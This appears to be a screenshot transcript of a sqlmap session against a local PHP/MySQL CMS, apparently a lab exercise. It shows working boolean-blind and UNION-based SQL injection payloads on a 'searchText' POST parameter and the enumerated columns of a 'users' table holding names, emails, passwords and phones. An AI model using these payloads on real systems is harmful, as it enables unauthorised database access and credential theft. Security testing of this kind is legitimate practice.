 C:\Windows\System32\cmd.e
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchText (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchText=-1737' OR 4955=4955#&searchBtn=

    Type: UNION query
    Title: MySQL UNION query (random number) - 10 columns
    Payload: searchText=-1021' UNION ALL SELECT 4336,4336,CONCAT(0x71786a6a71,0x67645a7a72446e6753677273555168664c58554f6d48527972
6654616e4f75436f596544554b546e,0x7176767071),4336,4336,4336,4336,4336,4336,4336#&searchBtn=
---
[17:32:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL unknown
[17:32:45] [INFO] fetching columns for table 'users' in database 'cms_project'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect w
ith yours. Do you want to merge them in further requests? [Y/n] y
Database: cms_project
Table: users
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | varchar(50) |
| email    | varchar(50) |
| password | varchar(50) |
| phone    | varchar(13) |
+----------+-------------+

[17:32:52] [INFO] fetched data logged to text files under 'C:\Users\LY\AppData\Local\sqlmap\output\192.168.150.131'

[*] ending @ 17:32:52 /2024-04-29/

E:\web_infection\web工具\sqlmap-1.8>